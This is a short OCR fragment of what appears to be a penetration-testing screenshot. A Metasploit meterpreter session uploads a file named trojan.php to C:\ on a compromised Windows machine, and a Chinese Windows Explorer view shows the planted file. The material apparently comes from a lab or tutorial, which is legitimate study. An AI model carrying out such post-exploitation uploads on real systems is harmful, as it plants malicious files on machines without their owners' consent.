 meterpreter > upload /root/trojan.php C:\
>
[*] uploading  : /root/trojan.php -> C:
[*] uploaded   : /root/trojan.php -> C:\trojan.php
meterpreter >
后退 搜索 文件夹
地址(D) C:\ 转到
系统任务
隐藏此驱动器的内容
添加/删除程序
搜索文件或文件夹
Documents and
Settings
Program Files
Python27
Symbols
WINDOWS
trojan.php
PHP 文件
1 KB